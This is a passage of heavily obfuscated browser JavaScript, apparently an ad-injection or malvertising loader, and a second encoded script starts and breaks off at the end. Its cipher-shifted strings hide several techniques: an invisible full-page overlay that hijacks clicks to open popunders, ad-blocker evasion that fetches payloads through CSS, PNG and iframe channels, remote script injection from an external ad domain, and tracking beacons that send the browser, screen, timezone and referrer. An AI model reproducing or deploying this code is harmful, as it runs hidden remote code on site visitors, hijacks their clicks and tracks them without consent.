u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Kn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in 